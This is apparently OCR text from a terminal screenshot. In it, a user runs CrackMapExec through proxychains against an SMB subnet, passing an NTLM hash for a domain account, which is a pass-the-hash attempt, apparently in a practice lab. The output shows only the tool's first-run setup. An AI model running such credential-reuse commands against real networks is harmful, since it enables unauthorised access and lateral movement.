 john@xps15: /opt/terminator
En
1:23 AM
john@xps15: ~ 95x25
john@xps15:~$
john@xps15:~$ proxychains docker run -p 1080:1080 byt3bl33d3r/crackmapexec smb 10.200.24.0/24 -
u  BlaireJ -d THROWBACK -H c374ecb7c2ccac1df3a82bce4f80bb5b
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate